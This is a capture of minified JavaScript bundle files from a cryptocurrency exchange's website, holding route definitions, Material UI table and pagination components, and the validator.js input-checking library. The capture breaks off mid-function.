0:o.W;return(0,E.jsxs)(a.Switch,{children:[(0,E.jsx)(a.Route,{exact:!0,path:"/instant/",children:(0,E.jsx)(a.Redirect,{to:"/instant/market"})}),(0,E.jsx)(a.Route,{path:"/instant/market/:currencyCode?",component:or}),(0,E.jsx)(a.Route,{path:"/instant/trade",component:er.Z}),(0,E.jsx)(c.Z,{path:"/instant/lock-earn",testFunction:l.Dp,whenTrue:vo,whenFalse:t?vo:function(){return(0,E.jsx)(a.Redirect,{to:"404"})}}),(0,E.jsx)(a.Redirect,{to:"/404"})]})},nr={bitoyo:tr,andxtr:function(){return(0,E.jsxs)(a.Switch,{children:[(0,E.jsx)(a.Route,{exact:!0,path:"/instant/",children:(0,E.jsx)(a.Redirect,{to:"/instant/market"})}),(0,E.jsx)(a.Route,{path:"/instant/market/:currencyCode?",component:or}),(0,E.jsx)(a.Route,{path:"/instant/trade",component:er.Z}),(0,E.jsx)(a.Redirect,{to:"/404"})]})},bitexen:tr,global:tr,mena:tr,saf:tr,eu:tr}[n.UD.product]}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.bitexen.com/static/js/5361.768ce16f.chunk.js
body_size: 227
content:
try{!function(){var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},t=(new e.Error).stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="2f1d0972-fc3f-4162-9587-0a30d4f074bd",e._sentryDebugIdIdentifier="sentry-dbid-2f1d0972-fc3f-4162-9587-0a30d4f074bd")}()}catch(e){}!function(){try{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{}).SENTRY_RELEASE={id:"e24d0b4e4ac9b31da112ee073036ff4806379ede"}}catch(e){}}(),(self.webpackChunkbitexen_web=self.webpackChunkbitexen_web||[]).push([[5361],{62461:function(e,t,o){o.d(t,{Z:function(){return h}});var n=o(87462),a=o(63366),r=o(72791),i=o(28182),s=o(94419),l=o(637),c=o(67254),u=o(76863),d=o(21217);function p(e){return(0,d.Z)("MuiTableFooter",e)}(0,o(75878).Z)("MuiTableFooter",["root"]);var f=o(80184),g=["className","component"],b=(0,u.ZP)("tfoot",{name:"MuiTableFooter",slot:"Root",overridesResolver:function(e,t){return t.root}})({display:"table-footer-group"}),v={variant:"footer"},m="tfoot",h=r.forwardRef((function(e,t){var o=(0,c.Z)({props:e,name:"MuiTableFooter"}),r=o.className,u=o.component,d=void 0===u?m:u,h=(0,a.Z)(o,g),Z=(0,n.Z)({},o,{component:d}),P=function(e){var t=e.classes;return(0,s.Z)({root:["root"]},p,t)}(Z);return(0,f.jsx)(l.Z.Provider,{value:v,children:(0,f.jsx)(b,(0,n.Z)({as:d,className:(0,i.default)(P.root,r),ref:t,role:d===m?null:"rowgroup",ownerState:Z},h))})}))},26449:function(e,t,o){o.d(t,{Z:function(){return $}});var n=o(4942),a=o(63366),r=o(87462),i=o(72791),s=o(28182),l=o(94419),c=o(20627),u=o(76863),d=o(67254),p=o(6224),f=o(70324),g=o(2296),b=o(24390),v=o(21217),m=o(75878);function h(e){return(0,v.Z)("MuiToolbar",e)}(0,m.Z)("MuiToolbar",["root","gutters","regular","dense"]);var Z,P,w,x,R,y,I,T,j=o(80184),M=["className","component","disableGutters","variant"],L=(0,u.ZP)("div",{name:"MuiToolbar",slot:"Root",overridesResolver:function(e,t){var o=e.ownerState;return[t.root,!o.disableGutters&&t.gutters,t[o.variant]]}})((function(e){var t=e.theme,o=e.ownerState;return(0,r.Z)({position:"relative",display:"flex",alignItems:"center"},!o.disableGutters&&(0,n.Z)({paddingLeft:t.spacing(2),paddingRight:t.spacing(2)},t.breakpoints.up("sm"),{paddingLeft:t.spacing(3),paddingRight:t.spacing(3)}),"dense"===o.variant&&{minHeight:48})}),(function(e){var t=e.theme;return"regular"===e.ownerState.variant&&t.mixins.toolbar})),S=i.forwardRef((function(e,t){var o=(0,d.Z)({props:e,name:"MuiToolbar"}),n=o.className,i=o.component,c=void 0===i?"div":i,u=o.disableGutters,p=void 0!==u&&u,f=o.variant,g=void 0===f?"regular":f,b=(0,a.Z)(o,M),v=(0,r.Z)({},o,{component:c,disableGutters:p,variant:g}),m=function(e){var t=e.classes,o={root:["root",!e.disableGutters&&"gutters",e.variant]};return(0,l.Z)(o,h,t)}(v);return(0,j.jsx)(L,(0,r.Z)({as:c,className:(0,s.default)(m.root,n),ref:t,ownerState:v},b))})),k=o(71530),B=o(91223),C=o(74142),N=o(13811),A=o(19458),F=o(68840),D=["backIconButtonProps","count","getItemAriaLabel","nextIconButtonProps","onPageChange","page","rowsPerPage","showFirstButton","showLastButton"],G=i.forwardRef((function(e,t){var o=e.backIconButtonProps,n=e.count,i=e.getItemAriaLabel,s=e.nextIconButtonProps,l=e.onPageChange,c=e.page,u=e.rowsPerPage,d=e.showFirstButton,p=e.showLastButton,f=(0,a.Z)(e,D),g=(0,C.Z)();return(0,j.jsxs)("div",(0,r.Z)({ref:t},f,{children:[d&&(0,j.jsx)(N.Z,{onClick:function(e){l(e,0)},disabled:0===c,"aria-label":i("first",c),title:i("first",c),children:"rtl"===g.direction?Z||(Z=(0,j.jsx)(A.Z,{})):P||(P=(0,j.jsx)(F.Z,{}))}),(0,j.jsx)(N.Z,(0,r.Z)({onClick:function(e){l(e,c-1)},disabled:0===c,color:"inherit","aria-label":i("previous",c),title:i("previous",c)},o,{children:"rtl"===g.direction?w||(w=(0,j.jsx)(B.Z,{})):x||(x=(0,j.jsx)(k.Z,{}))})),(0,j.jsx)(N.Z,(0,r.Z)({onClick:function(e){l(e,c+1)},disabled:-1!==n&&c>=Math.ceil(n/u)-1,color:"inherit","aria-label":i("next",c),title:i("next",c)},s,{children:"rtl"===g.direction?R||(R=(0,j.jsx)(k.Z,{})):y||(y=(0,j.jsx)(B.Z,{}))})),p&&(0,j.jsx)(N.Z,{onClick:function(e){l(e,Math.max(0,Math.ceil(n/u)-1))},disabled:c>=Math.ceil(n/u)-1,"aria-label":i("last",c),title:i("last",c),children:"rtl"===g.direction?I||(I=(0,j.jsx)(F.Z,{})):T||(T=(0,j.jsx)(A.Z,{}))})]}))})),_=o(51853);function E(e){return(0,v.Z)("MuiTablePagination",e)}var H,z=(0,m.Z)("MuiTablePagination",["root","toolbar","spacer","selectLabel","selectRoot","select","selectIcon","input","menuItem","displayedRows","actions"]),O=["ActionsComponent","backIconButtonProps","className","colSpan","component","count","getItemAriaLabel","labelDisplayedRows","labelRowsPerPage","nextIconButtonProps","onPageChange","onRowsPerPageChange","page","rowsPerPage","rowsPerPageOptions","SelectProps","showFirstButton","showLastButton"],Y=(0,u.ZP)(b.Z,{name:"MuiTablePagination",slot:"Root",overridesResolver:function(e,t){return t.root}})((function(e){var t=e.theme;return{overflow:"auto",color:(t.vars||t).palette.text.primary,fontSize:t.typography.pxToRem(14),"&:last-child":{padding:0}}})),q=(0,u.ZP)(S,{name:"MuiTablePagination",slot:"Toolbar",overridesResolver:function(e,t){return(0,r.Z)((0,n.Z)({},"& .".concat(z.actions),t.actions),t.toolbar)}})((function(e){var t,o=e.theme;return t={minHeight:52,paddingRight:2},(0,n.Z)(t,"".concat(o.breakpoints.up("xs")," and (orientation: landscape)"),{minHeight:52}),(0,n.Z)(t,o.breakpoints.up("sm"),{minHeight:52,paddingRight:2}),(0,n.Z)(t,"& .".concat(z.actions),{flexShrink:0,marginLeft:20}),t})),J=(0,u.ZP)("div",{name:"MuiTablePagination",slot:"Spacer",overridesResolver:function(e,t){return t.spacer}})({flex:"1 1 100%"}),K=(0,u.ZP)("p",{name:"MuiTablePagination",slot:"SelectLabel",overridesResolver:function(e,t){return t.selectLabel}})((function(e){var t=e.theme;return(0,r.Z)({},t.typography.body2,{flexShrink:0})})),Q=(0,u.ZP)(g.Z,{name:"MuiTablePagination",slot:"Select",overridesResolver:function(e,t){var o;return(0,r.Z)((o={},(0,n.Z)(o,"& .".concat(z.selectIcon),t.selectIcon),(0,n.Z)(o,"& .".concat(z.select),t.select),o),t.input,t.selectRoot)}})((0,n.Z)({color:"inherit",fontSize:"inherit",flexShrink:0,marginRight:32,marginLeft:8},"& .".concat(z.select),{paddingLeft:8,paddingRight:24,textAlign:"right",textAlignLast:"right"})),U=(0,u.ZP)(f.Z,{name:"MuiTablePagination",slot:"MenuItem",overridesResolver:function(e,t){return t.menuItem}})({}),V=(0,u.ZP)("p",{name:"MuiTablePagination",slot:"DisplayedRows",overridesResolver:function(e,t){return t.displayedRows}})((function(e){var t=e.theme;return(0,r.Z)({},t.typography.body2,{flexShrink:0})}));function W(e){var t=e.from,o=e.to,n=e.count;return"".concat(t,"\u2013").concat(o," of ").concat(-1!==n?n:"more than ".concat(o))}function X(e){return"Go to ".concat(e," page")}var $=i.forwardRef((function(e,t){var o,n=(0,d.Z)({props:e,name:"MuiTablePagination"}),u=n.ActionsComponent,f=void 0===u?G:u,g=n.backIconButtonProps,v=n.className,m=n.colSpan,h=n.component,Z=void 0===h?b.Z:h,P=n.count,w=n.getItemAriaLabel,x=void 0===w?X:w,R=n.labelDisplayedRows,y=void 0===R?W:R,I=n.labelRowsPerPage,T=void 0===I?"Rows per page:":I,M=n.nextIconButtonProps,L=n.onPageChange,S=n.onRowsPerPageChange,k=n.page,B=n.rowsPerPage,C=n.rowsPerPageOptions,N=void 0===C?[10,25,50,100]:C,A=n.SelectProps,F=void 0===A?{}:A,D=n.showFirstButton,z=void 0!==D&&D,$=n.showLastButton,ee=void 0!==$&&$,te=(0,a.Z)(n,O),oe=n,ne=function(e){var t=e.classes;return(0,l.Z)({root:["root"],toolbar:["toolbar"],spacer:["spacer"],selectLabel:["selectLabel"],select:["select"],input:["input"],selectIcon:["selectIcon"],menuItem:["menuItem"],displayedRows:["displayedRows"],actions:["actions"]},E,t)}(oe),ae=F.native?"option":U;Z!==b.Z&&"td"!==Z||(o=m||1e3);var re=(0,_.Z)(F.id),ie=(0,_.Z)(F.labelId);return(0,j.jsx)(Y,(0,r.Z)({colSpan:o,ref:t,as:Z,ownerState:oe,className:(0,s.default)(ne.root,v)},te,{children:(0,j.jsxs)(q,{className:ne.toolbar,children:[(0,j.jsx)(J,{className:ne.spacer}),N.length>1&&(0,j.jsx)(K,{className:ne.selectLabel,id:ie,children:T}),N.length>1&&(0,j.jsx)(Q,(0,r.Z)({variant:"standard"},!F.variant&&{input:H||(H=(0,j.jsx)(p.ZP,{}))},{value:B,onChange:S,id:re,labelId:ie},F,{classes:(0,r.Z)({},F.classes,{root:(0,s.default)(ne.input,ne.selectRoot,(F.classes||{}).root),select:(0,s.default)(ne.select,(F.classes||{}).select),icon:(0,s.default)(ne.selectIcon,(F.classes||{}).icon)}),children:N.map((function(e){return(0,i.createElement)(ae,(0,r.Z)({},!(0,c.Z)(ae)&&{ownerState:oe},{className:ne.menuItem,key:e.label?e.label:e,value:e.value?e.value:e}),e.label?e.label:e)}))})),(0,j.jsx)(V,{className:ne.displayedRows,children:y({from:0===P?0:k*B+1,to:-1===P?(k+1)*B:-1===B?P:Math.min(P,(k+1)*B),count:-1===P?-1:P,page:k})}),(0,j.jsx)(f,{className:ne.actions,backIconButtonProps:g,count:P,nextIconButtonProps:M,onPageChange:L,page:k,rowsPerPage:B,showFirstButton:z,showLastButton:ee,getItemAriaLabel:x})]})}))}))}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.bitexen.com/static/js/2570.76f63c99.chunk.js
body_size: 12712
content:
try{!function(){var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},t=(new e.Error).stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="aec77b0e-56f0-401f-930e-5d12b32f1920",e._sentryDebugIdIdentifier="sentry-dbid-aec77b0e-56f0-401f-930e-5d12b32f1920")}()}catch(e){}!function(){try{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{}).SENTRY_RELEASE={id:"e24d0b4e4ac9b31da112ee073036ff4806379ede"}}catch(e){}}(),(self.webpackChunkbitexen_web=self.webpackChunkbitexen_web||[]).push([[2570],{82570:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var u=Ae(a(13627)),l=Ae(a(43246)),r=Ae(a(8892)),o=Ae(a(47779)),d=Ae(a(71527)),n=Ae(a(508)),f=Ae(a(7745)),i=Ae(a(36046)),s=Ae(a(6088)),c=Ae(a(31945)),p=Ae(a(90672)),_=Ae(a(66160)),v=Ae(a(10464)),M=Ae(a(31652)),y=be(a(69953)),m=be(a(32987)),x=Ae(a(27091)),h=Ae(a(86670)),g=Ae(a(79833)),b=Ae(a(32919)),A=Ae(a(8642)),$=Ae(a(68315)),S=Ae(a(77788)),O=Ae(a(61977)),F=Ae(a(59344)),P=Ae(a(447)),E=Ae(a(58481)),R=be(a(7395)),w=Ae(a(79082)),C=Ae(a(32530)),L=Ae(a(53832)),N=Ae(a(73610)),I=Ae(a(34540)),T=Ae(a(46316)),j=Ae(a(68722)),Z=Ae(a(46649)),D=Ae(a(35979)),B=Ae(a(46176)),U=Ae(a(46353)),G=Ae(a(98096)),k=Ae(a(38907)),K=Ae(a(96985)),H=Ae(a(6042)),W=Ae(a(31594)),z=Ae(a(79021)),Y=Ae(a(42753)),V=Ae(a(49197)),J=Ae(a(86406)),q=Ae(a(73051)),Q=Ae(a(84012)),X=be(a(15025)),ee=Ae(a(41500)),te=Ae(a(94596)),ae=Ae(a(28370)),ue=Ae(a(50685)),le=Ae(a(96783)),re=Ae(a(67895)),oe=Ae(a(48931)),de=Ae(a(80612)),ne=Ae(a(35733)),fe=Ae(a(9622)),ie=be(a(46819)),se=Ae(a(24482)),ce=Ae(a(38883)),pe=Ae(a(54404)),_e=Ae(a(80455)),ve=Ae(a(62952)),Me=Ae(a(64081)),ye=Ae(a(13155)),me=Ae(a(72990)),xe=Ae(a(35825)),he=Ae(a(98073)),ge=Ae(a(42760));function be(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)if(Object.prototype.hasOwnProperty.call(e,a)){var u=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(e,a):{};u.get||u.set?Object.defineProperty(t,a,u):t[a]=e[a]}return t.default=e,t}function Ae(e){return e&&e.__esModule?e:{default:e}}var $e={version:"10.11.0",toDate:u.default,toFloat:l.default,toInt:r.default,toBoolean:o.default,equals:d.default,contains:n.default,matches:f.default,isEmail:i.default,isURL:s.default,isMACAddress:c.default,isIP:p.default,isIPRange:_.default,isFQDN:v.default,isBoolean:M.default,isAlpha:y.default,isAlphaLocales:y.locales,isAlphanumeric:m.default,isAlphanumericLocales:m.locales,isNumeric:x.default,isPort:h.default,isLowercase:g.default,isUppercase:b.default,isAscii:A.default,isFullWidth:$.default,isHalfWidth:S.default,isVariableWidth:O.default,isMultibyte:F.default,isSurrogatePair:P.default,isInt:E.default,isFloat:R.default,isFloatLocales:R.locales,isDecimal:w.default,isHexadecimal:C.default,isDivisibleBy:L.default,isHexColor:N.default,isISRC:I.default,isMD5:T.default,isHash:j.default,isJWT:Z.default,isJSON:D.default,isEmpty:B.default,isLength:U.default,isByteLength:G.default,isUUID:k.default,isMongoId:K.default,isAfter:H.default,isBefore:W.default,isIn:z.default,isCreditCard:Y.default,isIdentityCard:V.default,isISIN:J.default,isISBN:q.default,isISSN:Q.default,isMobilePhone:X.default,isMobilePhoneLocales:X.locales,isPostalCode:ie.default,isPostalCodeLocales:ie.locales,isCurrency:ee.default,isISO8601:te.default,isRFC3339:ae.default,isISO31661Alpha2:ue.default,isISO31661Alpha3:le.default,isBase64:re.default,isDataURI:oe.default,isMagnetURI:de.default,isMimeType:ne.default,isLatLong:fe.default,ltrim:se.default,rtrim:ce.default,trim:pe.default,escape:_e.default,unescape:ve.default,stripLow:Me.default,whitelist:ye.default,blacklist:me.default,isWhitelisted:xe.default,normalizeEmail:he.default,toString:ge.default};t.default=$e,e.exports=t.default,e.exports.default=t.default},94333:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.commaDecimal=t.dotDecimal=t.arabicLocales=t.englishLocales=t.decimal=t.alphanumeric=t.alpha=void 0;var a={"en-US":/^[A-Z]+$/i,"bg-BG":/^[\u0410-\u042f]+$/i,"cs-CZ":/^[A-Z\xc1\u010c\u010e\xc9\u011a\xcd\u0147\xd3\u0158\u0160\u0164\xda\u016e\xdd\u017d]+$/i,"da-DK":/^[A-Z\xc6\xd8\xc5]+$/i,"de-DE":/^[A-Z\xc4\xd6\xdc\xdf]+$/i,"el-GR":/^[\u0391-\u03c9]+$/i,"es-ES":/^[A-Z\xc1\xc9\xcd\xd1\xd3\xda\xdc]+$/i,"fr-FR":/^[A-Z\xc0\xc2\xc6\xc7\xc9\xc8\xca\xcb\xcf\xce\xd4\u0152\xd9\xdb\xdc\u0178]+$/i,"it-IT":/^[A-Z\xc0\xc9\xc8\xcc\xce\xd3\xd2\xd9]+$/i,"nb-NO":/^[A-Z\xc6\xd8\xc5]+$/i,"nl-NL":/^[A-Z\xc1\xc9\xcb\xcf\xd3\xd6\xdc\xda]+$/i,"nn-NO":/^[A-Z\xc6\xd8\xc5]+$/i,"hu-HU":/^[A-Z\xc1\xc9\xcd\xd3\xd6\u0150\xda\xdc\u0170]+$/i,"pl-PL":/^[A-Z\u0104\u0106\u0118\u015a\u0141\u0143\xd3\u017b\u0179]+$/i,"pt-PT":/^[A-Z\xc3\xc1\xc0\xc2\xc7\xc9\xca\xcd\xd5\xd3\xd4\xda\xdc]+$/i,"ru-RU":/^[\u0410-\u042f\u0401]+$/i,"sl-SI":/^[A-Z\u010c\u0106\u0110\u0160\u017d]+$/i,"sk-SK":/^[A-Z\xc1\u010c\u010e\xc9\xcd\u0147\xd3\u0160\u0164\xda\xdd\u017d\u0139\u0154\u013d\xc4\xd4]+$/i,"sr-RS@latin":/^[A-Z\u010c\u0106\u017d\u0160\u0110]+$/i,"sr-RS":/^[\u0410-\u042f\u0402\u0408\u0409\u040a\u040b\u040f]+$/i,"sv-SE":/^[A-Z\xc5\xc4\xd6]+$/i,"tr-TR":/^[A-Z\xc7\u011e\u0130\u0131\xd6\u015e\xdc]+$/i,"uk-UA":/^[\u0410-\u0429\u042c\u042e\u042f\u0404I\u0407\u0490\u0456]+$/i,"ku-IQ":/^[\u0626\u0627\u0628\u067e\u062a\u062c\u0686\u062d\u062e\u062f\u0631\u0695\u0632\u0698\u0633\u0634\u0639\u063a\u0641\u06a4\u0642\u06a9\u06af\u0644\u06b5\u0645\u0646\u0648\u06c6\u06be\u06d5\u06cc\u06ce\u064a\u0637\u0624\u062b\u0622\u0625\u0623\u0643\u0636\u0635\u0629\u0638\u0630]+$/i,ar:/^[\u0621\u0622\u0623\u0624\u0625\u0626\u0627\u0628\u0629\u062a\u062b\u062c\u062d\u062e\u062f\u0630\u0631\u0632\u0633\u0634\u0635\u0636\u0637\u0638\u0639\u063a\u0641\u0642\u0643\u0644\u0645\u0646\u0647\u0648\u0649\u064a\u064b\u064c\u064d\u064e\u064f\u0650\u0651\u0652\u0670]+$/};t.alpha=a;var u={"en-US":/^[0-9A-Z]+$/i,"bg-BG":/^[0-9\u0410-\u042f]+$/i,"cs-CZ":/^[0-9A-Z\xc1\u010c\u010e\xc9\u011a\xcd\u0147\xd3\u0158\u0160\u0164\xda\u016e\xdd\u017d]+$/i,"da-DK":/^[0-9A-Z\xc6\xd8\xc5]+$/i,"de-DE":/^[0-9A-Z\xc4\xd6\xdc\xdf]+$/i,"el-GR":/^[0-9\u0391-\u03c9]+$/i,"es-ES":/^[0-9A-Z\xc1\xc9\xcd\xd1\xd3\xda\xdc]+$/i,"fr-FR":/^[0-9A-Z\xc0\xc2\xc6\xc7\xc9\xc8\xca\xcb\xcf\xce\xd4\u0152\xd9\xdb\xdc\u0178]+$/i,"it-IT":/^[0-9A-Z\xc0\xc9\xc8\xcc\xce\xd3\xd2\xd9]+$/i,"hu-HU":/^[0-9A-Z\xc1\xc9\xcd\xd3\xd6\u0150\xda\xdc\u0170]+$/i,"nb-NO":/^[0-9A-Z\xc6\xd8\xc5]+$/i,"nl-NL":/^[0-9A-Z\xc1\xc9\xcb\xcf\xd3\xd6\xdc\xda]+$/i,"nn-NO":/^[0-9A-Z\xc6\xd8\xc5]+$/i,"pl-PL":/^[0-9A-Z\u0104\u0106\u0118\u015a\u0141\u0143\xd3\u017b\u0179]+$/i,"pt-PT":/^[0-9A-Z\xc3\xc1\xc0\xc2\xc7\xc9\xca\xcd\xd5\xd3\xd4\xda\xdc]+$/i,"ru-RU":/^[0-9\u0410-\u042f\u0401]+$/i,"sl-SI":/^[0-9A-Z\u010c\u0106\u0110\u0160\u017d]+$/i,"sk-SK":/^[0-9A-Z\xc1\u010c\u010e\xc9\xcd\u0147\xd3\u0160\u0164\xda\xdd\u017d\u0139\u0154\u013d\xc4\xd4]+$/i,"sr-RS@latin":/^[0-9A-Z\u010c\u0106\u017d\u0160\u0110]+$/i,"sr-RS":/^[0-9\u0410-\u042f\u0402\u0408\u0409\u040a\u040b\u040f]+$/i,"sv-SE":/^[0-9A-Z\xc5\xc4\xd6]+$/i,"tr-TR":/^[0-9A-Z\xc7\u011e\u0130\u0131\xd6\u015e\xdc]+$/i,"uk-UA":/^[0-9\u0410-\u0429\u042c\u042e\u042f\u0404I\u0407\u0490\u0456]+$/i,"ku-IQ":/^[\u0660\u0661\u0662\u0663\u0664\u0665\u0666\u0667\u0668\u06690-9\u0626\u0627\u0628\u067e\u062a\u062c\u0686\u062d\u062e\u062f\u0631\u0695\u0632\u0698\u0633\u0634\u0639\u063a\u0641\u06a4\u0642\u06a9\u06af\u0644\u06b5\u0645\u0646\u0648\u06c6\u06be\u06d5\u06cc\u06ce\u064a\u0637\u0624\u062b\u0622\u0625\u0623\u0643\u0636\u0635\u0629\u0638\u0630]+$/i,ar:/^[\u0660\u0661\u0662\u0663\u0664\u0665\u0666\u0667\u0668\u06690-9\u0621\u0622\u0623\u0624\u0625\u0626\u0627\u0628\u0629\u062a\u062b\u062c\u062d\u062e\u062f\u0630\u0631\u0632\u0633\u0634\u0635\u0636\u0637\u0638\u0639\u063a\u0641\u0642\u0643\u0644\u0645\u0646\u0647\u0648\u0649\u064a\u064b\u064c\u064d\u064e\u064f\u0650\u0651\u0652\u0670]+$/};t.alphanumeric=u;var l={"en-US":".",ar:"\u066b"};t.decimal=l;var r=["AU","GB","HK","IN","NZ","ZA","ZM"];t.englishLocales=r;for(var o,d=0;d<r.length;d++)a[o="en-".concat(r[d])]=a["en-US"],u[o]=u["en-US"],l[o]=l["en-US"];var n=["AE","BH","DZ","EG","IQ","JO","KW","LB","LY","MA","QM","QA","SA","SD","SY","TN","YE"];t.arabicLocales=n;for(var f,i=0;i<n.length;i++)a[f="ar-".concat(n[i])]=a.ar,u[f]=u.ar,l[f]=l.ar;var s=[];t.dotDecimal=s;var c=["bg-BG","cs-CZ","da-DK","de-DE","el-GR","es-ES","fr-FR","it-IT","ku-IQ","hu-HU","nb-NO","nn-NO","nl-NL","pl-PL","pt-PT","ru-RU","sl-SI","sr-RS@latin","sr-RS","sv-SE","tr-TR","uk-UA"];t.commaDecimal=c;for(var p=0;p<s.length;p++)l[s[p]]=l["en-US"];for(var _=0;_<c.length;_++)l[c[_]]=",";a["pt-BR"]=a["pt-PT"],u["pt-BR"]=u["pt-PT"],l["pt-BR"]=l["pt-PT"],a["pl-Pl"]=a["pl-PL"],u["pl-Pl"]=u["pl-PL"],l["pl-Pl"]=l["pl-PL"]},72990:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return(0,l.default)(e),e.replace(new RegExp("[".concat(t,"]+"),"g"),"")};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};e.exports=t.default,e.exports.default=t.default},508:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return(0,u.default)(e),e.indexOf((0,l.default)(t))>=0};var u=r(a(51292)),l=r(a(42760));function r(e){return e&&e.__esModule?e:{default:e}}e.exports=t.default,e.exports.default=t.default},71527:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return(0,l.default)(e),e===t};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};e.exports=t.default,e.exports.default=t.default},80455:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,l.default)(e),e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\//g,"&#x2F;").replace(/\\/g,"&#x5C;").replace(/`/g,"&#96;")};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};e.exports=t.default,e.exports.default=t.default},6042:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:String(new Date);(0,u.default)(e);var a=(0,l.default)(t),r=(0,l.default)(e);return!!(r&&a&&r>a)};var u=r(a(51292)),l=r(a(13627));function r(e){return e&&e.__esModule?e:{default:e}}e.exports=t.default,e.exports.default=t.default},69953:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"en-US";if((0,l.default)(e),t in r.alpha)return r.alpha[t].test(e);throw new Error("Invalid locale '".concat(t,"'"))},t.locales=void 0;var u,l=(u=a(51292))&&u.__esModule?u:{default:u},r=a(94333);var o=Object.keys(r.alpha);t.locales=o},32987:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"en-US";if((0,l.default)(e),t in r.alphanumeric)return r.alphanumeric[t].test(e);throw new Error("Invalid locale '".concat(t,"'"))},t.locales=void 0;var u,l=(u=a(51292))&&u.__esModule?u:{default:u},r=a(94333);var o=Object.keys(r.alphanumeric);t.locales=o},8642:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,l.default)(e),r.test(e)};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};var r=/^[\x00-\x7F]+$/;e.exports=t.default,e.exports.default=t.default},67895:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,l.default)(e);var t=e.length;if(!t||t%4!==0||r.test(e))return!1;var a=e.indexOf("=");return-1===a||a===t-1||a===t-2&&"="===e[t-1]};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};var r=/[^A-Z0-9+\/=]/i;e.exports=t.default,e.exports.default=t.default},31594:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:String(new Date);(0,u.default)(e);var a=(0,l.default)(t),r=(0,l.default)(e);return!!(r&&a&&r<a)};var u=r(a(51292)),l=r(a(13627));function r(e){return e&&e.__esModule?e:{default:e}}e.exports=t.default,e.exports.default=t.default},31652:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,l.default)(e),["true","false","1","0"].indexOf(e)>=0};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};e.exports=t.default,e.exports.default=t.default},98096:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var a,u;(0,l.default)(e),"object"===r(t)?(a=t.min||0,u=t.max):(a=arguments[1],u=arguments[2]);var o=encodeURI(e).split(/%..|./).length-1;return o>=a&&("undefined"===typeof u||o<=u)};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};function r(e){return r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}e.exports=t.default,e.exports.default=t.default},42753:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,l.default)(e);var t=e.replace(/[- ]+/g,"");if(!r.test(t))return!1;for(var a,u,o,d=0,n=t.length-1;n>=0;n--)a=t.substring(n,n+1),u=parseInt(a,10),d+=o&&(u*=2)>=10?u%10+1:u,o=!o;return!(d%10!==0||!t)};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};var r=/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|(222[1-9]|22[3-9][0-9]|2[3-6][0-9]{2}|27[01][0-9]|2720)[0-9]{12}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11}|6[27][0-9]{14})$/;e.exports=t.default,e.exports.default=t.default},41500:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return(0,l.default)(e),function(e){var t="\\d{".concat(e.digits_after_decimal[0],"}");e.digits_after_decimal.forEach((function(e,a){0!==a&&(t="".concat(t,"|\\d{").concat(e,"}"))}));var a="(\\".concat(e.symbol.replace(/\./g,"\\."),")").concat(e.require_symbol?"":"?"),u="-?",l="[1-9]\\d{0,2}(\\".concat(e.thousands_separator,"\\d{3})*"),r="(".concat(["0","[1-9]\\d*",l].join("|"),")?"),o="(\\".concat(e.decimal_separator,"(").concat(t,"))").concat(e.require_decimal?"":"?"),d=r+(e.allow_decimal||e.require_decimal?o:"");e.allow_negatives&&!e.parens_for_negatives&&(e.negative_sign_after_digits?d+=u:e.negative_sign_before_digits&&(d=u+d));e.allow_negative_sign_placeholder?d="( (?!\\-))?".concat(d):e.allow_space_after_symbol?d=" 